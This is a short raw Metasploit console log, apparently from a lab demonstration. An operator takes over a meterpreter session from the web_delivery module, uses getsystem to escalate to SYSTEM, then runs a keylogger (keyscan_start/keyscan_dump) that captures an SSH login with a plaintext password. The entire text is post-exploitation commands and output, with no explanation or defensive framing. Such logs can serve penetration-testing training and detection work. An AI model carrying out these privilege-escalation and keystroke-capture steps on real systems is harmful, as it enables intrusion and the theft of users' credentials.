 msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ssh kali<Shift>@192.168.1.100<CR>
<Shift>Passw0rd<Shift>!<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>yes<CR>
<Shift>Passw0rd<Shift>!<CR>
pwd<CR>
ls<CR>
whoami<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >